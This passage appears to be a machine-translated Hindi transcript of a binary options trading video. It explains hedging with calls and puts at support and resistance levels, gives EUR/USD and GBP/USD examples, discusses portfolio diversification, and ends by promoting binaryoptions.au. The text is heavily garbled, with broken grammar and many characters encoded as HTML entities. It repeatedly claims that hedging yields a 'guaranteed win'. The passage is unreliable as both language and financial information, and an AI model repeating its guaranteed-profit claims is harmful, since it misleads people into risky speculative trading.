गय&#2366;&#2404; हम एक प&#2369;ट रख&#2366;&#2404; म&#2370;ल&#2381;य हम&#2366;र&#2375; समर&#2381;थन करन&#2375; क&#2375; ल&#2367;ए न&#2368;च&#2375; आत&#2366; ह&#2376;&#2404; हम एक फ&#2379;न खर&#2368;दत&#2375; ह&#2376;&#2306;, और उसक&#2375; ब&#2366;द इस समर&#2381;थन ट&#2370;ट गय&#2366; ह&#2376;&#2404; हम समर&#2381;थन और प&#2381;रत&#2367;र&#2379;ध क&#2379; त&#2379;ड&#2364;न&#2375; करत&#2366; ह&#2376;&#2404; यह हम&#2375;श&#2366; नह&#2368;&#2306; रखत&#2366; ह&#2376;&#2404; त&#2379; इस समर&#2381;थन यह&#2366;&#2305; ट&#2370;ट गय&#2366; ह&#2376;&#2404; और यह&#2366;&#2305; हम&#2366;र&#2375; सम&#2366;प&#2381;त&#2367;, यह&#2366;&#2305; इस एक प&#2306;क&#2381;त&#2367; ह&#2376;&#2404; इसल&#2367;ए हम&#2366;र&#2375; क&#2377;ल एक न&#2369;कस&#2366;न कर द&#2367;य&#2366; ह&#2379;त&#2366;, ल&#2375;क&#2367;न हम&#2366;र&#2375; प&#2369;ट एक ल&#2366;भ बन&#2366; द&#2367;य&#2366; ज&#2366;एग&#2366;&#2404; त&#2379; एक ब&#2366;र फ&#2367;र, हम एक क&#2379;ई फर&#2381;क नह&#2368;&#2306; पड&#2364;त&#2366; क&#2367; क&#2381;य&#2366; ह&#2379;त&#2366; ह&#2376; एक ज&#2368;त क&#2368; ग&#2366;र&#2306;ट&#2368; ह&#2376;&#2404; हम इन पद&#2379;&#2306; म&#2375;&#2306; स&#2375; कम स&#2375; कम एक ज&#2368;त क&#2368; ग&#2366;र&#2306;ट&#2368; रह&#2375; ह&#2376;&#2306;&#2404; और हम&#2366;र&#2375; न&#2369;कस&#2366;न न&#2366;टक&#2368;य र&#2370;प स&#2375; कम ह&#2379; ज&#2366;त&#2366; ह&#2376;&#2404; हम एक न&#2369;कस&#2366;न कर द&#2367;य&#2366; ह&#2379;त&#2366; समर&#2381;थन ल&#2366;इन क&#2375; ल&#2367;ए एक फ&#2379;न रख&#2366; स&#2367;र&#2381;फ थ&#2366; क&#2367; अगर क&#2366;रण क&#2367;य&#2366; ज&#2366; रह&#2366; ह&#2376;&#2404; इसल&#2367;ए हम एक $ 10 क&#2377;ल क&#2368;मत सम&#2366;प&#2381;त&#2367; पर ग&#2367;र&#2366;वट क&#2375; स&#2366;थ ब&#2306;द रख&#2366; गय&#2366; ह&#2376;, और हम एक $ 10 न&#2369;कस&#2366;न ह&#2369;आ&#2404; जबक&#2367; हम इस स&#2381;थ&#2367;त&#2367; क&#2379; ह&#2375;ज और एक $ 10 ड&#2366;ल भ&#2368; हम ह&#2379;ग&#2366; प&#2368; एक 10 क&#2377;ल पर न&#2369;कस&#2366;न बन&#2366; द&#2367;य&#2366; ज&#2366;एग&#2366;, ल&#2375;क&#2367;न हम ड&#2366;ल पर एक ल&#2366;भ कर द&#2367;य&#2366; ह&#2379;त&#2366; थ&#2366;&#2404; और भ&#2369;गत&#2366;न 17 प&#2381;रत&#2367;शत क&#2366; कहन&#2366; ह&#2376;&#2404; हम फ&#2379;न पर $ 10 ख&#2379; द&#2367;य&#2366; ह&#2376; ल&#2375;क&#2367;न प&#2369;ट पर $ 7 क&#2375; ल&#2367;ए प&#2381;र&#2366;प&#2381;त ह&#2379;त&#2366; ह&#2376;&#2404; आप $ 3.00 क&#2368; एक ख&#2379; बन&#2366;य&#2366; पर त&#2379; हम ह&#2379;ग&#2366;&#2404; $ 10 स&#2375; त&#2369;लन&#2366; कर&#2375;&#2306;&#2404; और उम&#2381;म&#2368;द ह&#2376;, आप ह&#2375;ज&#2367;&#2306;ग पद&#2379;&#2306; क&#2375; ल&#2366;भ&#2379;&#2306; क&#2379; द&#2375;खन&#2375; क&#2375; ल&#2367;ए श&#2369;र&#2370; कर&#2375;&#2306;ग&#2375;&#2404; एक ब&#2366;र फ&#2367;र, हम पर&#2367;द&#2371;श&#2381;य क&#2379; व&#2366;पस ज&#2366;न&#2375; क&#2375; ल&#2367;ए अगर हम क&#2375;वल एक ड&#2366;ल रख&#2366; थ&#2366; च&#2366;हत&#2375; ह&#2376;&#2306;, त&#2379; व&#2367;कल&#2381;प सम&#2366;प&#2381;त ह&#2379; गई ह&#2376;, जब हम एक ल&#2366;भ बन&#2366; द&#2367;य&#2366; ज&#2366;एग&#2366;, ल&#2375;क&#2367;न हम स&#2381;थ&#2367;त&#2367; बच&#2366;व करत&#2366; ह&#2376;, त&#2379; हम द&#2379;हर&#2375; ल&#2366;भ कर द&#2367;य&#2366; ह&#2379;त&#2366;&#2404; चल&#2379; एक और ह&#2375;ज&#2367;&#2306;ग रणन&#2368;त&#2367; पर नजर ड&#2366;लत&#2375; ह&#2376;&#2306;&#2404; और इस समय क&#2375; समर&#2381;थन य&#2366; सह&#2366;यत&#2366; ट&#2370;ट गय&#2366; ह&#2376; क&#2367; उद&#2366;हरण क&#2366; उपय&#2379;ग करत&#2375; ह&#2376;&#2306;&#2404; इस ह&#2375;ज&#2367;&#2306;ग रणन&#2368;त&#2367; म&#2375;&#2306; हम प&#2381;रत&#2367;र&#2379;ध क&#2368; क&#2368;मत&#2379;&#2306; पर एक ड&#2366;ल रख&#2366; ह&#2376;, क&#2368;मत ह&#2376; क&#2367; प&#2381;रत&#2367;र&#2379;ध ट&#2370;ट गय&#2366; ह&#2376;, और हम अध&#2367;क स&#2375; अध&#2367;क ब&#2366;र नह&#2368;&#2306; क&#2368; त&#2369;लन&#2366; म&#2375;&#2306; प&#2381;रत&#2367;र&#2379;ध ट&#2370;ट ज&#2366;त&#2366; ह&#2376; जब इसक&#2366; समर&#2381;थन करत&#2366; ह&#2376; ह&#2379; सकत&#2366; ह&#2376; क&#2367; पत&#2366; ह&#2376;, और समर&#2381;थन करत&#2366; ह&#2376; ट&#2370;ट ज&#2366;त&#2366; ह&#2376; जब यह प&#2381;रत&#2367;र&#2379;ध बन सकत&#2366; ह&#2376;&#2404; प&#2370;र&#2368; छत फर&#2381;श ह&#2379; ज&#2366;त&#2375; ह&#2376;&#2306;, और फर&#2381;श छत अवध&#2366;रण&#2366; बन ज&#2366;त&#2375; ह&#2376;&#2306;&#2404; हम यह भ&#2368; एक क&#2366; समर&#2381;थन और प&#2381;रत&#2367;र&#2379;ध म&#2370;ल&#2381;य ट&#2370;ट जब क&#2367; समर&#2381;थन और प&#2381;रत&#2367;र&#2379;ध पर&#2368;क&#2381;षण करन&#2375; क&#2375; ल&#2367;ए और फ&#2367;र स&#2375; ब&#2366;उ&#2306;स करन&#2375; क&#2375; प&#2368;छ&#2375; आत&#2366; ह&#2376; क&#2367; पत&#2366; ह&#2376;&#2404; और कह&#2366; क&#2367; हम इस उद&#2366;हरण म&#2375;&#2306; क&#2381;य&#2366; क&#2367;य&#2366; ह&#2376;&#2404; क&#2368;मत&#2375;&#2306; प&#2381;रत&#2367;र&#2379;ध ट&#2370;ट&#2404; यह व&#2366;पस आय&#2366; थ&#2366;, अब समर&#2381;थन करत&#2375; ह&#2376;&#2306; और उसक&#2375; ब&#2366;द उल&#2381;ट&#2366; पर ज&#2366;न&#2375; क&#2366; पर&#2368;क&#2381;षण क&#2367;य&#2366;&#2404; हम एक ड&#2366;ल रख&#2366; थ&#2366; और यह इस प&#2381;रत&#2367;र&#2379;ध पर ह&#2379;ग&#2366;, और क&#2368;मत ट&#2370;टत&#2366; इस प&#2381;रत&#2367;र&#2379;ध और इस क&#2375; ल&#2367;ए न&#2368;च&#2375; व&#2366;पस आत&#2366; ह&#2376; जब यह पहल&#2375; स&#2375; ह&#2368; बच&#2366;व नह&#2368;&#2306; कर रह&#2366; थ&#2366; त&#2379; अगर अब हम अपन&#2375; ड&#2366;लत&#2366; रख&#2366; ह&#2376;, जह&#2366;&#2306; क&#2375; ल&#2367;ए एक सम&#2366;न क&#2381;ष&#2375;त&#2381;र म&#2375;&#2306; एक ऐस&#2368; ह&#2368; म&#2375;&#2306; समर&#2381;थन करत&#2375; ह&#2376;&#2306;, हम एक क&#2377;ल व&#2367;कल&#2381;प जगह ह&#2376; और हम&#2366;र&#2375; ड&#2366;लत&#2366; बच&#2366;व कर सकत&#2375; ह&#2376;&#2306;&#2404; इन व&#2367;कल&#2381;प&#2379;&#2306; म&#2375;&#2306; सम&#2366;प&#2381;त ह&#2379;, त&#2379; हम एक ग&#2366;र&#2306;ट&#2368;क&#2371;त ज&#2368;त ह&#2376;&#2404; हम&#2366;र&#2375; क&#2377;ल एक ज&#2368;त ह&#2376;, और हम&#2366;र&#2375; प&#2369;ट एक न&#2369;कस&#2366;न ह&#2376;&#2404; हम अपन&#2375; ड&#2366;लत&#2366; स&#2375; बच&#2366;व नह&#2368;&#2306; क&#2367;य&#2366; थ&#2366; और क&#2368;मत उल&#2381;ट&#2366; पर त&#2379;ड&#2364; द&#2367;य&#2366;, त&#2379; हम बस स&#2367;र&#2381;फ एक न&#2369;कस&#2366;न कर द&#2367;य&#2366; ह&#2379;त&#2366;&#2404; हम ह&#2375;ज&#2367;&#2306;ग क&#2375; ब&#2367;न&#2366; एक दस ड&#2377;लर क&#2377;ल और एक दस ड&#2377;लर और एक दस ड&#2377;लर रख&#2366; थ&#2366;, त&#2379; एक ब&#2366;र फ&#2367;र, हम $ 10 ख&#2379; द&#2375;त&#2375; ह&#2376;&#2306;&#2404; ह&#2375;ज&#2367;&#2306;ग क&#2375; स&#2366;थ, हम क&#2375;वल $ 3 ख&#2379; द&#2375;त&#2375; ह&#2376;&#2306;&#2404; त&#2379; चल&#2379; म&#2376;&#2306; व&#2366;स&#2381;तव&#2367;क ज&#2368;वन म&#2370;ल&#2381;य च&#2366;र&#2381;ट पर द&#2367;य&#2366; ह&#2376; इन उद&#2366;हरण&#2379;&#2306; क&#2379; द&#2375;ख&#2379;&#2404; इस तरह स&#2375; यह एक प&#2366;&#2305;च म&#2367;नट क&#2366; च&#2366;र&#2381;ट ह&#2376; य&#2370;र&#2379; / अमर&#2368;क&#2368; ड&#2377;लर ह&#2376;&#2404; आप ल&#2375;कर ब&#2366;ज&#2366;र&#2379;&#2306; ह&#2375;ज&#2367;&#2306;ग म&#2375;&#2306; र&#2369;च&#2367; रखत&#2375; ह&#2376;&#2306;, त&#2379; आप ह&#2375;ज&#2367;&#2306;ग म&#2375;&#2306; द&#2367;लचस&#2381;प&#2368; नह&#2368;&#2306; कर रह&#2375;, ल&#2375;क&#2367;न ट&#2381;र&#2375;ड&#2367;&#2306;ग ल&#2375;कर ब&#2366;ज&#2366;र&#2379;&#2306; म&#2375;&#2306; र&#2369;च&#2367; रखत&#2375; ह&#2376;&#2306;, य&#2366;, त&#2379; य&#2370;र&#2379;प&#2368;य और अम&#2375;र&#2367;क&#2368; म&#2369;द&#2381;र&#2366;ओ&#2306; क&#2368; र&#2366;त भर सत&#2381;र पर&#2381;वतम&#2366;ल&#2366; क&#2375; ल&#2367;ए मह&#2366;न ह&#2376;&#2306;&#2404; त&#2379; यह ल&#2306;दन य&#2366; स&#2367;डन&#2368;, ट&#2379;क&#2381;य&#2379; सत&#2381;र म&#2375;&#2306; एक र&#2366;त म&#2375;&#2306; सत&#2381;र ह&#2376; और क&#2368;मत एक प&#2366;&#2306;च म&#2367;नट क&#2375; च&#2366;र&#2381;ट पर ल&#2375;कर ज&#2366;त&#2366; ह&#2376;&#2404; इसल&#2367;ए हम पद&#2379;&#2306; क&#2379; ह&#2375;ज करन&#2375; क&#2375; ल&#2367;ए अवसर&#2379;&#2306; क&#2366; एक न&#2306;बर ह&#2376;&#2404; , फ&#2379;न, ड&#2366;ल, फ&#2379;न, ड&#2366;ल, फ&#2379;न रख द&#2367;य&#2366;, और यह&#2366;&#2305; त&#2379; अन&#2381;य क&#2377;ल, क&#2377;ल ड&#2366;ल द&#2367;य&#2366;&#2404; और त&#2369;म यह&#2366;&#2305; ग&#2379;ल चक&#2381;कर ह&#2376;, ज&#2379; ल&#2306;दन म&#2375;&#2306; सत&#2381;र क&#2368; श&#2369;र&#2369;आत, क&#2368;मत ह&#2376; क&#2367; व&#2366;स&#2381;तव म&#2375;&#2306; इस श&#2381;र&#2371;&#2306;खल&#2366; क&#2375; ल&#2367;ए ब&#2366;हर आत&#2366; ह&#2376;, जब तक यह नह&#2368;&#2306; ह&#2376; द&#2375;ख&#2375;&#2306;ग&#2375;&#2404; त&#2379; यह ह&#2376; क&#2367; हम इन क&#2377;ल क&#2375; सभ&#2368; पर डबल म&#2369;न&#2366;फ&#2366; कम&#2366;य&#2366; ज&#2366; सकत&#2366; थ&#2366; और ह&#2375;ज&#2367;&#2306;ग रणन&#2368;त&#2367; क&#2366; उपय&#2379;ग कर ड&#2366;लत&#2366; बह&#2369;त स&#2306;भ&#2366;वन&#2366; ह&#2376;&#2404; क&#2368; एक ल&#2306;ब&#2368; अवध&#2367; क&#2375; समय स&#2368;म&#2366; पर नजर ड&#2366;लत&#2375; ह&#2376;&#2306;&#2404; क&#2368; त&#2379; चल&#2379; अम&#2375;र&#2367;क&#2368; ड&#2377;लर क&#2375; म&#2369;क&#2366;बल&#2375; प&#2366;उ&#2306;ड करत&#2375; ह&#2376;&#2306; और ह&#2366;ल ह&#2368; म&#2375;&#2306; क&#2368;मत क&#2366;र&#2381;रव&#2366;ई क&#2379; द&#2375;खन&#2375; क&#2375; ल&#2306;ब&#2368; अवध&#2367; क&#2375; समय स&#2368;म&#2366; पर द&#2381;व&#2367;आध&#2366;र&#2368; व&#2367;कल&#2381;प क&#2366;र&#2379;ब&#2366;र म&#2375;&#2306; द&#2367;लचस&#2381;प&#2368; ह&#2379; सकत&#2368; ह&#2376; ज&#2379; आप उन ल&#2379;ग&#2379;&#2306; क&#2375; ल&#2367;ए एक द&#2376;न&#2367;क च&#2366;र&#2381;ट क&#2375; ल&#2367;ए चलत&#2375; ह&#2376;&#2306;&#2404; हम एक ब&#2367;ट म&#2375;&#2306; उन&#2381;ह&#2375;&#2306; द&#2375;ख ल&#2375;&#2306;ग&#2375;&#2404; यह&#2366;&#2305; ख&#2369;द प&#2381;रत&#2367;र&#2379;ध ह&#2376;&#2404; यह&#2366;&#2305; हम&#2366;र&#2375; समर&#2381;थन ह&#2376;&#2404; म&#2370;ल&#2381;य इस प&#2381;रत&#2367;र&#2379;ध करन&#2375; क&#2375; ल&#2367;ए आत&#2366; ह&#2376;&#2404; हम एक प&#2369;ट ऑप&#2381;शन ब&#2375;च सकत&#2366; ह&#2376;&#2404; व&#2367;श&#2375;ष र&#2370;प स&#2375; हम वह&#2366;&#2305; एक म&#2306;द&#2368; छ&#2366; म&#2379;मबत&#2381;त&#2368; क&#2367;य&#2366; ह&#2376;&#2404; त&#2379; क&#2368;मत ह&#2376; क&#2367; प&#2381;रत&#2367;र&#2379;ध क&#2375; ब&#2366;हर ट&#2370;टत&#2366; ह&#2376; और अब प&#2381;रत&#2367;र&#2379;ध पर&#2368;क&#2381;षण समर&#2381;थन न&#2367;ष&#2381;क&#2381;र&#2367;य करन&#2375; क&#2375; ल&#2367;ए व&#2366;पस आत&#2366; ह&#2376;&#2404; त&#2379; क&#2368;मत उल&#2381;ट&#2366; पर चलत&#2366; रहत&#2366; ह&#2376; और हम&#2366;र&#2375; द&#2381;व&#2367;आध&#2366;र&#2368; व&#2367;कल&#2381;प सम&#2366;प&#2381;त ह&#2379; एक क&#2377;ल स&#2381;थ&#2367;त&#2367; और र&#2370;प म&#2375;&#2306; ख&#2379;लन&#2375; क&#2375; ल&#2367;ए हम&#2366;र&#2375; स&#2306;क&#2375;त नह&#2368;&#2306; ह&#2376;, हम अपन&#2375; ज&#2379;ख&#2367;म क&#2379; कम कर द&#2367;य&#2366;&#2404; हम यह&#2366;&#2305; एक ड&#2366;ल व&#2367;कल&#2381;प रखन&#2375; और बस एक ज&#2368;त क&#2375; ल&#2367;ए ब&#2367;न&#2366; न&#2369;कस&#2366;न बन&#2366;न&#2375; क&#2375; बज&#2366;य हम&#2366;र&#2375; न&#2369;कस&#2366;न कम ह&#2379; ज&#2366;एग&#2366;, ज&#2379; जब एक ग&#2366;र&#2306;ट&#2368; ह&#2376; क&#2375; र&#2370;प म&#2375;&#2306;&#2404; ज&#2379;ख&#2367;म क&#2379; कम करन&#2366;&#2404; म&#2376;&#2306; द&#2379; स&#2369;झ&#2366;व&#2379;&#2306; य&#2366; ज&#2379;ख&#2367;म क&#2379; कम करन&#2375; क&#2375; ल&#2367;ए सल&#2366;ह क&#2375; द&#2379; ट&#2369;कड&#2364;&#2375; ह&#2376;&#2404; सभ&#2368; ब&#2306;टव&#2366;र&#2375; पद&#2379;&#2306; म&#2375;&#2306; स&#2375; पहल&#2375; और उसक&#2375; ब&#2366;द प&#2379;र&#2381;टफ&#2379;ल&#2367;य&#2379; म&#2375;&#2306; व&#2367;व&#2367;धत&#2366;&#2404; त&#2379; चल&#2379; ब&#2306;टव&#2366;र&#2375; पद&#2379;&#2306; क&#2379; द&#2375;ख&#2379; और म&#2376;&#2306; एक ह&#2375;ज&#2367;&#2306;ग रणन&#2368;त&#2367; क&#2375; ल&#2367;ए इस&#2381;त&#2375;म&#2366;ल क&#2367;य&#2366; च&#2367;त&#2381;र म&#2375;&#2306; स&#2375; एक क&#2375; ल&#2367;ए व&#2366;पस ज&#2366;ओ&#2404; रणन&#2368;त&#2367;य&#2379;&#2306; ह&#2375;ज&#2367;&#2306;ग और इस उद&#2366;हरण क&#2366; उपय&#2379;ग कर क&#2375; ब&#2366;र&#2375; म&#2375;&#2306; ब&#2366;त करत&#2375; ह&#2376;&#2306;, म&#2376;&#2306; एक क&#2377;ल और प&#2369;ट क&#2366; एक उद&#2366;हरण क&#2375; र&#2370;प म&#2375;&#2306; $ 10 क&#2366; इस&#2381;त&#2375;म&#2366;ल क&#2367;य&#2366;&#2404; ल&#2375;क&#2367;न हम अपन&#2375; घ&#2366;ट&#2375; क&#2379; कम करन&#2375; और हम अपन&#2375; पद&#2379;&#2306; क&#2379; व&#2367;भ&#2366;ज&#2367;त करत&#2366; ह&#2376;, त&#2379; ब&#2366;ज&#2366;र उम&#2381;म&#2368;द क&#2379; कम कर सकत&#2375; ह&#2376;&#2306;&#2404; हम प&#2381;रत&#2367; क&#2377;ल और प&#2369;ट $ 10 प&#2381;रत&#2367; क&#2375; ल&#2367;ए जगह क&#2368; तल&#2366;श कर रह&#2375; ह&#2376;&#2306;, त&#2379; यह क&#2368;मत इस समर&#2381;थन क&#2381;ष&#2375;त&#2381;र पह&#2369;&#2306;चत&#2366; ह&#2376; एक ब&#2366;र हम एक $ 5 फ&#2379;न जगह ह&#2376; क&#2367; ह&#2379; सकत&#2366; ह&#2376;&#2404; और फ&#2367;र हम समर&#2381;थन आय&#2379;ज&#2367;त क&#2368; ज&#2366; रह&#2368; ह&#2376; क&#2367; एक प&#2369;ष&#2381;ट&#2367;करण स&#2306;क&#2375;त ह&#2376;, एक त&#2375;ज&#2368; छ&#2366; म&#2379;मबत&#2381;त&#2368; य&#2366; त&#2375;ज&#2368; प&#2367;न ब&#2366;र, य&#2366; क&#2368;मत श&#2369;र&#2370; ह&#2379;त&#2366; ह&#2376; उल&#2381;ट&#2366; पर स&#2381;थ&#2366;न&#2366;&#2306;तर&#2367;त करन&#2375; क&#2375; ल&#2367;ए कहत&#2375; ह&#2376;&#2306;&#2404; हम त&#2379; हम&#2366;र&#2368; स&#2381;थ&#2367;त&#2367;, अन&#2381;य $ 5 क&#2377;ल क&#2375; श&#2375;ष जगह सकत&#2366; ह&#2376;, और ह&#2376; क&#2367; हम&#2366;र&#2375; $ 10 क&#2368; स&#2381;थ&#2367;त&#2367; ख&#2379;ल&#2366; ह&#2376;&#2404; क&#2368;मत अपन&#2368; प&#2381;रत&#2367;र&#2379;ध क&#2381;ष&#2375;त&#2381;र पह&#2369;&#2306;चत&#2366; ह&#2376; जब हम प&#2381;रत&#2367;र&#2379;ध पकड&#2364; सकत&#2366; ह&#2376; क&#2367; म&#2306;द&#2368; क&#2368; प&#2369;ष&#2381;ट&#2367; क&#2375; क&#2369;छ प&#2381;रक&#2366;र ह&#2376;, एक ब&#2366;र एक ड&#2366;ल पर, हम बज&#2366;य प&#2370;र&#2381;ण $ 10 क&#2368; ड&#2366;ल एक $ 5 जगह सकत&#2366; ह&#2376;&#2404; हम त&#2379; स&#2381;थ&#2367;त&#2367; क&#2375; श&#2375;ष जगह ह&#2379;ग&#2368;&#2404; एक और $ 5 ड&#2366;ल&#2404; अब इस क&#2366;म क&#2379; करन&#2375; क&#2375; ल&#2367;ए क&#2366;रण ह&#2376; क&#2367; हम एक समर&#2381;थन और प&#2381;रत&#2367;र&#2379;ध, हम ल&#2366;भ ह&#2379;ग&#2366; और अध&#2367;क ह&#2379;न&#2375; क&#2368; स&#2306;भ&#2366;वन&#2366; ध&#2366;रण करन&#2375; क&#2375; ल&#2367;ए ज&#2366; रह&#2366; ह&#2376; क&#2367; और अध&#2367;क स&#2306;क&#2375;त&#2379;&#2306; ह&#2376;&#2404; हम एक समर&#2381;थन पर एक $ 5 फ&#2379;न रख&#2366; और उस&#2375; पकड&#2364; म&#2375;&#2306; नह&#2368;&#2306; आय&#2366;, त&#2379; हम नह&#2368;&#2306; $ 10 क&#2375;वल $ 5 ड&#2377;लर ह&#2376;&#2404; हम एक $ 5 फ&#2379;न जगह जबक&#2367; अगर, प&#2369;ष&#2381;ट&#2367; करन&#2375; क&#2375; ल&#2367;ए इ&#2306;तज&#2366;र कर रह&#2375; थ&#2375;, और $ 5 फ&#2379;न रख&#2366;, हम अभ&#2368; भ&#2368; 10 क&#2368; स&#2381;थ&#2367;त&#2367; क&#2375; र&#2370;प म&#2375;&#2306; ल&#2366;भ क&#2366; एक ह&#2368; र&#2366;श&#2367; बन&#2366; ह&#2376;, ल&#2375;क&#2367;न प&#2369;ष&#2381;ट&#2367; ह&#2376; क&#2367; स&#2306;क&#2375;त द&#2367;य&#2366; गय&#2366; थ&#2366; जब तक हम&#2366;र&#2368; ज&#2379;ख&#2367;म और न&#2369;कस&#2366;न कम स&#2375; कम ह&#2376;&#2404; ज&#2379;ख&#2367;म क&#2379; कम करन&#2375; क&#2375; ल&#2367;ए म&#2375;र&#2375; अन&#2381;य ट&#2367;प प&#2379;र&#2381;टफ&#2379;ल&#2367;य&#2379; म&#2375;&#2306; व&#2367;व&#2367;धत&#2366; क&#2375; ल&#2367;ए ह&#2376;&#2404; त&#2379; एक स&#2368;म&#2366; क&#2375; व&#2367;त&#2381;त&#2368;य ब&#2366;ज&#2366;र म&#2375;&#2306; व&#2381;य&#2366;प&#2366;र करन&#2375; क&#2375; ल&#2367;ए&#2404; हम इन व&#2368;ड&#2367;य&#2379; म&#2375;&#2306;, म&#2369;द&#2381;र&#2366; ज&#2379;ड&#2364;&#2375;, य&#2366; व&#2367;द&#2375;श&#2368; म&#2369;द&#2381;र&#2366; पर एक बह&#2369;त ध&#2381;य&#2366;न क&#2375;&#2306;द&#2381;र&#2367;त क&#2367;य&#2366; ह&#2376;&#2404; एक अच&#2381;छ&#2366; प&#2379;र&#2381;टफ&#2379;ल&#2367;य&#2379; म&#2375;&#2306; आप न&#2367;म&#2381;नल&#2367;ख&#2367;त म&#2369;द&#2381;र&#2366; ज&#2379;ड&#2364;&#2375; य&#2370;र&#2379; ज&#2366;प&#2366;न&#2368; य&#2375;न, ऑस&#2381;ट&#2381;र&#2375;ल&#2367;य&#2366;ई ड&#2377;लर न&#2381;य&#2370;ज&#2364;&#2368;ल&#2376;&#2306;ड ड&#2377;लर, प&#2380;&#2306;ड क&#2375; ख&#2367;ल&#2366;फ अम&#2375;र&#2367;क&#2368; ड&#2377;लर, और अम&#2375;र&#2367;क&#2368; ड&#2377;लर क&#2375; कन&#2366;ड&#2366;ई ड&#2377;लर व&#2381;य&#2366;प&#2366;र सकत&#2366; ह&#2376;&#2404; क&#2367; एक अच&#2381;छ&#2366; व&#2381;य&#2366;प&#2366;र प&#2379;र&#2381;टफ&#2379;ल&#2367;य&#2379; ह&#2379; सकत&#2366; ह&#2376; क&#2366;रण ह&#2376; क&#2367; यह&#2368; क&#2366;रण ह&#2376; क&#2367; यह म&#2369;द&#2381;र&#2366; ज&#2379;ड&#2364;&#2375; क&#2368; एक स&#2306;ख&#2381;य&#2366; ह&#2376;, न क&#2367; स&#2367;र&#2381;फ एक ह&#2368; म&#2369;द&#2381;र&#2366; ज&#2379;ड&#2364;&#2368; क&#2375; ल&#2367;ए ज&#2379;ख&#2367;म ह&#2376; क&#2367; ह&#2376;&#2404; म&#2376;&#2306; स&#2369;झ&#2366;व नह&#2368;&#2306; ह&#2379;ग&#2366; एक प&#2379;र&#2381;टफ&#2379;ल&#2367;य&#2379;, ऑस&#2381;ट&#2381;र&#2375;ल&#2367;य&#2366;ई ड&#2377;लर-अमर&#2368;क&#2368; ड&#2377;लर ऐस&#2366; क&#2369;छ ह&#2379;ग&#2366;, य&#2370;र&#2379;-अम&#2375;र&#2367;क&#2368; ड&#2377;लर, प&#2380;&#2306;ड अम&#2375;र&#2367;क&#2368; ड&#2377;लर, आप अम&#2375;र&#2367;क&#2368; ड&#2377;लर क&#2375; ल&#2367;ए एक बड&#2364;&#2366; ज&#2379;ख&#2367;म क&#2366;रण क&#2367;य&#2366; ज&#2366; रह&#2366;&#2404; और य&#2375; म&#2369;द&#2381;र&#2366; ज&#2379;ड&#2364;&#2375; क&#2375; सभ&#2368; मजब&#2370;त स&#2306;ब&#2306;ध ह&#2376;, इसल&#2367;ए एक न&#2368;च&#2375; ल&#2375; ज&#2366;त&#2366; ह&#2376;, त&#2379; यह स&#2306;भ&#2366;वन&#2366; ह&#2376; क&#2367; द&#2370;सर&#2379;&#2306; क&#2379; भ&#2368; न&#2368;च&#2375; स&#2381;थ&#2366;न&#2366;&#2306;तर&#2367;त कर सकत&#2366; ह&#2376;&#2404; एक ऊपर ल&#2375; ज&#2366;त&#2366; ह&#2376; त&#2379; द&#2370;सर&#2379;&#2306; क&#2379; भ&#2368; त&#2375;ज&#2368; आ सकत&#2368; ह&#2376;, यह स&#2306;भ&#2366;वन&#2366; ह&#2376;&#2404; पहल&#2366; उद&#2366;हरण ह&#2376;, जबक&#2367; इन म&#2369;द&#2381;र&#2366; ज&#2379;ड&#2364;&#2375; क&#2375; ब&#2368;च बह&#2369;त कम स&#2306;ब&#2306;ध ह&#2376;&#2404; आप इस तरह क&#2375; स&#2370;चक&#2366;&#2306;क और वस&#2381;त&#2369;ओ&#2306; क&#2375; र&#2370;प म&#2375;&#2306; अलग व&#2367;द&#2375;श&#2368; म&#2369;द&#2381;र&#2366; स&#2375; क&#2367; व&#2381;य&#2366;प&#2366;र अन&#2381;य व&#2367;त&#2381;त&#2368;य स&#2366;धन&#2379;&#2306; म&#2375;&#2306; र&#2369;च&#2367; रखत&#2375; ह&#2376;&#2306;, त&#2379; एक अच&#2381;छ&#2366; प&#2379;र&#2381;टफ&#2379;ल&#2367;य&#2379; ह&#2376;- अम&#2375;र&#2367;क&#2368; ड&#2377;लर स&#2381;व&#2367;स फ&#2381;र&#2376;&#2306;क ऐस&#2366; क&#2369;छ ह&#2379; सकत&#2366; ह&#2376;&#2404; एक स&#2370;चक&#2366;&#2306;क&#2379;&#2306;-ब&#2381;र&#2367;ट&#2375;न 100 और फ&#2367;र एक वस&#2381;त&#2369;, त&#2375;ल&#2404; ए म&#2376;&#2306; स&#2369;झ&#2366;व नह&#2368;&#2306; ह&#2379;ग&#2366; एक प&#2379;र&#2381;टफ&#2379;ल&#2367;य&#2379; एक ब&#2366;र फ&#2367;र स&#2375; क&#2366;रण क&#2367;य&#2366; ज&#2366; रह&#2366; ह&#2376;, इन ब&#2366;ज&#2366;र&#2379;&#2306; क&#2375; ब&#2368;च मजब&#2370;त स&#2306;ब&#2306;ध ह&#2376; स&#2379;न&#2366;, च&#2366;&#2306;द&#2368; और त&#2366;&#2306;ब&#2375; ह&#2379;ग&#2366;&#2404; व&#2375; सभ&#2368; क&#2368;मत&#2368; ध&#2366;त&#2369;ओ&#2306; रह&#2375; ह&#2376;&#2306; और हम व&#2367;श&#2375;ष र&#2370;प स&#2375; एक म&#2369;द&#2381;र&#2366;, वस&#2381;त&#2369; क&#2368; एक श&#2381;र&#2375;ण&#2368;, आद&#2367; क&#2375; ल&#2367;ए हम&#2366;र&#2368; ज&#2379;ख&#2367;म क&#2379; कम करन&#2366; च&#2366;हत&#2375; ह&#2376;&#2306; इस 200 श&#2381;र&#2371;&#2306;खल&#2366; क&#2379; द&#2375;खन&#2375; क&#2375; ल&#2367;ए बह&#2369;त बह&#2369;त धन&#2381;यव&#2366;द&#2404; आप पहल&#2375; स&#2375; ह&#2368; बह&#2369;त पस&#2306;द ह&#2376;, सदस&#2381;यत&#2366; क&#2371;पय&#2366; क&#2371;पय&#2366; ऐस&#2366; नह&#2368;&#2306; क&#2367;य&#2366; ह&#2376;, त&#2379; हम&#2366;र&#2375; व&#2368;ड&#2367;य&#2379; क&#2368; अध&#2367;क द&#2375;खन&#2375; क&#2375; ल&#2367;ए क&#2371;पय&#2366; हम&#2366;र&#2368; व&#2375;बस&#2366;इट binaryoptions. au क&#2368; ज&#2366;&#2305;च कर&#2375;&#2306;&#2404; और व&#2367;कल&#2381;प&#2379;&#2306; क&#2375; ल&#2367;ए 300 श&#2381;र&#2371;&#2306;खल&#2366; क&#2375; ल&#2367;ए एक आ&#2306;ख ब&#2366;हर रखन&#2375; क&#2375; ल&#2367;ए क&#2371;पय&#2366;&#2404; ज&#2379; हम&#2366;र&#2375; उन&#2381;नत प&#2366;ठ&#2381;यक&#2381;रम ह&#2376;&#2404; ज&#2379; बह&#2369;त जल&#2381;द ह&#2368; 